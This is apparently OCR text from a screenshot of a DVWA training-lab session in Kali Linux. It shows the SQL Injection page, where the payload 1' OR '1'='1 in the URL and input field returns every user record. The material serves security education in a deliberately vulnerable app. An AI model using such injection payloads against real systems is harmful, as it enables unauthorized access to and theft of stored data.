 1 2 3 4 2:48
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/